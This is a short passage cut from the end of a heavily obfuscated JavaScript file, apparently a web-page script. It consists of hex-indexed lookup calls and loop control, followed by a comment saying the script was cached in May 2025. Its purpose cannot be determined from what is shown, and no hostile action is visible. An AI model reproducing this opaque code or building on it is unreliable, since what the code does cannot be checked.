xfc5)][_0x5aed15(0x3a2,-0x256,-0x209,-0x175)][_0xb84aa3(0x77a,0xf4f,0xa3e,0xa0b)][_0x5aed15(0x1e4,0x6c8,0x6be,-0x33)+'d'];continue;}break;}}}()); 

 // Cached at Thu May 15 2025 14:09:43 GMT+0000 (Coordinated Universal Time) with sc.sc1001.US.
    })();